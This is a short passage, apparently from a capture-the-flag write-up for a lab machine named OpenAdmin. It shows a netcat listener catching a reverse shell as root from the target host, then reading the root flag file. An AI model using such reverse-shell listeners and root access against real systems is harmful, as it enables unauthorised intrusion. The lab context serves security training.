 /home/a/Desk/H/OpenAdmin nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.171] 38098
root@openadmin:/home/joanna# cd /root
cd /root
root@openadmin:~# ls
ls
root.txt
root@openadmin:~# cat root.txt
cat root.txt
4f46bd82d3a3fc
root@openadmin:~#